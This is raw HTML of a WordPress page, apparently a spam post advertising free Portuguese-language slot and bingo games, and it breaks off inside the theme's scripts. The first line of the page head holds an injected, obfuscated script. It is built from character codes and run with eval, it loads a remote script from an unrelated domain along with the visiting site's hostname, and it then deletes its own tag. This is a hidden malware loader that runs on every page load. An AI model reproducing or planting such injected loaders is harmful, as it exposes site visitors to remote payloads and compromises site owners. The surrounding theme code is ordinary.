

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2022/09/03/jogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis/
body_size: 15681
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis &#8211; Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/2022/09/03/jogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/3218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2022/09/03/jogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=3218' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2022%2F09%2F03%2Fjogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2022%2F09%2F03%2Fjogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis"/>
<meta property="og:description" content="ContentHalloween Slot Para Aprestar Criancice FavorMelhores Jogos Puerilidade CataCaça Busca Niquel Show Ball Gratis Niqueis GratisDramático! Jogo Infantilidade Bingo Show Ball 3! O acabamento on-line é um broma, como quaisquer ganhos provenientes criancice caça-níqueis ou outros jogos infantil"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2022/09/03/jogos-de-caca-arame-jogos-caca-niquel-gratis-show-ball-3-aprestar-gratis/"/>

<meta itemprop="name" content="Jogos De Caça Arame jogos caça niquel gratis Show Ball 3 Aprestar Gratis"/>
<meta itemprop="description" content="ContentHalloween Slot Para Aprestar Criancice FavorMelhores Jogos Puerilidade CataCaça Busca Niquel Show Ball Gratis Niqueis GratisDramático! Jogo Infantilidade Bingo Show Ball 3! O acabamento on-line é um broma, como quaisquer ganhos provenientes criancice caça-níqueis ou outros jogos infantil"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-3218 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
